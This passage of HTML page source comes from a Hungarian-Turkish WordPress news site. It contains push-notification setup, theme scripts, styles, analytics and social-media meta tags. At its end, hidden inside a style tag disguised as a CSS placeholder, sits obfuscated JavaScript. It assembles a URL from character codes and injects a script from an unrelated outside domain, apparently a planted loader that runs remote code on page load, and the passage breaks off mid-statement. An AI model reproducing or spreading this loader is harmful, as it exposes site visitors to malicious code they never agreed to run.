oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7254a66445";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/27-haziran-1-eylul/",
                    "name": "27 Haziran-1 Eylül"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="27 Haziran-1 Eylül"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/27-haziran-1-eylul/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="27 Haziran-1 Eylül"/>
  <meta itemprop="headline" content="27 Haziran-1 Eylül"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="27 Haziran-1 Eylül"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/27-haziran-1-eylul/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if 